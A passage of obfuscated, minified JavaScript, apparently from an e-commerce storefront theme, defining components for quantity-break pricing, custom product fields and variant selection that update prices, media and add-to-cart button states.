_0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var 